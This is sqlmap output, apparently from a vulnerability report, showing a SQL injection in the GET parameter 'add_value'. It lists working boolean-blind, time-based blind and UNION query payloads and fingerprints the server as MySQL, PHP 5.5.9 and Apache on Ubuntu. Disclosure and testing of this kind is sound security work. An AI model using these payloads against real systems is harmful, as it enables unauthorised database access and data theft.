 sqlmap identified the following injection point(s) with a total of 462 HTTP(s) requests:
---
Parameter: add_value (GET)
    Type: boolean-based blind
    Title: HAVING boolean-based blind - WHERE, GROUP BY clause
    Payload: q=1&add_value=odm_user HAVING 6496=6496
    Type: time-based blind
    Title: MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)
    Payload: q=1&add_value=odm_user PROCEDURE ANALYSE(EXTRACTVALUE(1301,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x524e4e46)))
)),1)
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: q=1&add_value=odm_user UNION ALL SELECT CONCAT(0x717a627871,0x577979796957644f5455486e47494e706f6c766b6e614
2576c42786761477271546c7a654c666676,0x7170707a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[16:08:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12